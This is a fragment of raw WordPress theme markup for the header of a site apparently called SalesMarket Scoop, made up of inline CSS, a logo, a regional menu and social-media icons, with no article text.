<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{flex-grow:1}}@media (max-width:767px){.tdi_6{padding-bottom:5px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td-art-blog-pro-m-logo td_block_template_15 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block;background-color:#fc4349;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:#fc4349}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:column;align-items:center}.tdi_7 .tdb-logo-icon-svg svg{width:50px}.tdi_7 .tdb-logo-icon{margin-bottom:-32px}.tdi_7 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_7 .tdb-logo-text-title{font-family:Merriweather!important;font-size:24px!important;font-weight:700!important;text-transform:uppercase!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://salesmarketscoop.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://salesmarketscoop.com/wp-content/uploads/2025/03/SalesMarket-Scoop-logo.png" alt="Logo"  title=""  /></span><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M432.128 163.767c0 23.753-19.255 43.008-43.008 43.008s-43.008-19.255-43.008-43.008c0-23.753 19.255-43.008 43.008-43.008s43.008 19.255 43.008 43.008zM321.536 287.671c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-142.336 141.312c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l142.336-141.312zM677.888 878.519c0 23.753-19.255 43.008-43.008 43.008s-43.008-19.255-43.008-43.008c0-23.753 19.255-43.008 43.008-43.008s43.008 19.255 43.008 43.008zM702.464 754.615c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l141.312-141.312c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-141.312 141.312zM880.64 392.119c-15.36-15.36-39.936-15.36-55.296 0l-442.368 442.368c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l442.368-441.344c15.36-15.36 15.36-40.96 0-56.32zM203.776 589.751c-16.384-16.384-44.032-16.384-60.416 0s-16.384 44.032 0 60.416c16.384 16.384 44.032 16.384 60.416 0s16.384-44.032 0-60.416zM239.616 551.863c15.36 15.36 39.936 15.36 55.296 0l345.088-345.088c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-345.088 345.088c-16.384 15.36-16.384 39.936 0 55.296zM627.712 405.431c-15.36-15.36-39.936-15.36-55.296 0l-368.64 367.616c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l367.616-367.616c16.384-15.36 16.384-39.936 1.024-55.296zM665.6 367.543c15.36 15.36 39.936 15.36 55.296 0l98.304-98.304c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-98.304 97.28c-15.36 15.36-15.36 40.96 0 56.32z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Art Blog PRO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){div.tdi_9{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_15 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_10 .tdb-block-inner{text-align:right}.tdi_10 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_10 .tdb-header-search-button-mob svg{width:22px}.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_10 .tdb-header-search-button-mob{color:#000000}.tdi_10 .tdb-header-search-button-mob svg,.tdi_10 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_10 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_10 .tdb-header-search-button-mob svg{width:20px}.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}@media (max-width:767px){.tdi_12{border-style:solid!important;border-color:#888888!important;border-width:1px 0px 0px 0px!important}}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td-art-blog-pro-m-menu td_block_template_15 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>@media (max-width:767px){.tdi_15{border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_15 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_15 .tdb-horiz-menu>li>a{color:#000000}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_15 .tdb-horiz-menu>li.current-menu-item>a,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_15 .tdb-horiz-menu>li:hover>a{color:#fc4349}.tdi_15 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fc4349}.tdi_15 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_15 .tdb-horiz-menu>li>a{font-family:Signika!important;font-size:13px!important;line-height:34px!important;font-weight:700!important}}</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-footer-geo-location-container"><ul id="menu-footer-geo-location" class="tdb-horiz-menu"><li id="menu-item-15060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15060 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Geo Location</div></a>
<ul class="sub-menu">
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-geo-location menu-item-14520"><a href="https://salesmarketscoop.com/geo-location/apac/"><div class="tdb-menu-item-text">APAC</div></a></li>
	<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-geo-location menu-item-14521"><a href="https://salesmarketscoop.com/geo-location/emea/"><div class="tdb-menu-item-text">EMEA</div></a></li>
	<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-geo-location menu-item-14522"><a href="https://salesmarketscoop.com/geo-location/global/"><div class="tdb-menu-item-text">Global</div></a></li>
	<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-geo-location menu-item-14523"><a href="https://salesmarketscoop.com/geo-location/latam/"><div class="tdb-menu-item-text">LATAM</div></a></li>
	<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-geo-location menu-item-14524"><a href="https://salesmarketscoop.com/geo-location/na/"><div class="tdb-menu-item-text">NA</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{margin-bottom:80px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:40px!important}}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_18" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}#tdi_18.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_18.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_19,.tdi_19 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:none}@media (min-width:768px){.tdi_19{margin-left:-30px;margin-right:-30px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_19{margin-left:-20px;margin-right:-20px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_19{margin-left:-12px;margin-right:-12px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_19{margin-right:0px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:40px!important}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_19{padding-top:20px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}.tdi_21{padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td-art-blog-pro-logo td_block_template_15 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .tdb-logo-a,.tdi_22 h1{flex-direction:column;align-items:center}.tdi_22 .tdb-logo-svg-wrap{display:block}.tdi_22 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_22 .tdb-logo-img-wrap{display:block}.tdi_22 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_22 .tdb-logo-text-title{display:block;color:#000000;font-family:Merriweather!important;font-size:36px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_22 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_22 .tdb-logo-icon-svg svg{width:80px}.tdi_22 .tdb-logo-icon{margin-bottom:-50px;top:0px;display:block;background-color:#fc4349;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_22 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_22 .tdb-logo-icon-svg svg,.tdi_22 .tdb-logo-icon-svg svg *{fill:#fc4349}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-logo-icon-svg svg{width:70px}.tdi_22 .tdb-logo-icon{margin-bottom:-45px}.tdi_22 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_22 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-logo-icon-svg svg{width:60px}.tdi_22 .tdb-logo-icon{margin-bottom:-38px}.tdi_22 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_22 .tdb-logo-text-title{font-size:28px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://salesmarketscoop.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://salesmarketscoop.com/wp-content/uploads/2025/03/SalesMarket-Scoop-logo.png" alt="Logo"  title=""  /></span><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M432.128 163.767c0 23.753-19.255 43.008-43.008 43.008s-43.008-19.255-43.008-43.008c0-23.753 19.255-43.008 43.008-43.008s43.008 19.255 43.008 43.008zM321.536 287.671c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-142.336 141.312c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l142.336-141.312zM677.888 878.519c0 23.753-19.255 43.008-43.008 43.008s-43.008-19.255-43.008-43.008c0-23.753 19.255-43.008 43.008-43.008s43.008 19.255 43.008 43.008zM702.464 754.615c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l141.312-141.312c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-141.312 141.312zM880.64 392.119c-15.36-15.36-39.936-15.36-55.296 0l-442.368 442.368c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l442.368-441.344c15.36-15.36 15.36-40.96 0-56.32zM203.776 589.751c-16.384-16.384-44.032-16.384-60.416 0s-16.384 44.032 0 60.416c16.384 16.384 44.032 16.384 60.416 0s16.384-44.032 0-60.416zM239.616 551.863c15.36 15.36 39.936 15.36 55.296 0l345.088-345.088c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-345.088 345.088c-16.384 15.36-16.384 39.936 0 55.296zM627.712 405.431c-15.36-15.36-39.936-15.36-55.296 0l-368.64 367.616c-15.36 15.36-15.36 39.936 0 55.296s39.936 15.36 55.296 0l367.616-367.616c16.384-15.36 16.384-39.936 1.024-55.296zM665.6 367.543c15.36 15.36 39.936 15.36 55.296 0l98.304-98.304c15.36-15.36 15.36-39.936 0-55.296s-39.936-15.36-55.296 0l-98.304 97.28c-15.36 15.36-15.36 40.96 0 56.32z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Art Blog PRO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{padding-right:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_25 tdm-content-horiz-center td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_25" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_26 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_26 .tdm-social-item{width:28.8px;height:28.8px;margin:5px 10px 5px 0}.tdi_26 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_26 .tdm-social-item i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item i{color:#000000}.tdi_26 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item:hover i{color:#fc4349}.tdi_26 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:22.4px}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_26 .tdm-social-item{width:22.4px;height:22.4px}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:15.6px}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_26 .tdm-social-item{width:15.6px;height:15.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_26"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i><span style="display: none">RSS</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-12px;margin-right:-12px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_28{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:14px!important;margin-left:14px!important}}</style>
